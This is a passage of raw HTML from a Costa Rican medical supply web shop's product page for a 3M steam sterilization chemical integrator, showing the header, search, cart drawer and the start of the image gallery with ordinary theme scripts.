0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-nuestras-lineas-de-productos"
                    href="/collections"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nuestras líneas de productos</span>
                  </a></li><li><a
                    id="HeaderMenu-productos"
                    href="/collections/all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos</span>
                  </a></li></ul>
        </nav>
      
<a href="https://todomedicacr.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--main">
<img src="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="43"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="51"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Todo Medica",
    
      "logo": "https:\/\/todomedicacr.com\/cdn\/shop\/files\/Logo_Todo_Medica.png?v=1758005891\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/61556163359653",
      "",
      "https:\/\/www.instagram.com\/todo_medica\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todomedicacr.com"
  }
</script>
</div><div id="shopify-section-sections--20546463727867__page_scroll_progress_dPCLcC" class="shopify-section shopify-section-group-header-group section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:5px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#16bbc2;">&nbsp</div>
  </div>
</page-scroll-progress>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.6rem;--margin-top: 1.2rem;--margin-bottom: 1.5rem;" >
                <strong>Reservaremos Tú Carrito por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money><span class=money>₡ 0,00</span></span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20546462613755__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20546462613755__main"
  class="color-background-1 gradient section-template--20546462613755__main-padding"
  data-section="template--20546462613755__main"
><style data-shopify>.section-template--20546462613755__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20546462613755__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20546462613755__main,
    #MediaGallery-template--20546462613755__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20546462613755__main,
      #MediaGallery-template--20546462613755__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20546462613755__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20546462613755__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20546462613755__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20546462613755__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20546462613755__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20546462613755__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20546462613755__main-39989326414075"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20546462613755__main-39989326414075"
            data-alt="Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39989326414075">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20546462613755__main-39989326446843"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20546462613755__main-39989326446843"
            data-alt="Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
